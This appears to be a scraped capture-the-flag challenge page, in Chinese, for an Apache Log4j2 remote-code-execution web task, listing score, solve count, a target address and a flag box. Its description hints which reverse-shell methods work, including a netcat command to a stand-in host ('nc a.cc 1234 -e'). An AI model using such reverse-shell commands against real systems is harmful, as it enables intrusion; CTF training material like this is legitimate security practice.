 Apache Log4j2 RCE WEB 未解决 分数: 25 金币: 3
题目作者: 云牧青
一 血: yeedo
一血奖励: 8金币
解 决: 284
提 示: 人太多了服务器性能有点满了，启动不起来的 过一会再启动就可以了。
描 述: /bin/bash：x ； /bin/sh √ ; /dev/tcp × ； nc -e x ; nc a.cc 1234 -e √ ;
http://114.67.175.224:13828
02:59:28
删除场景 延时场景
请输入flag 提交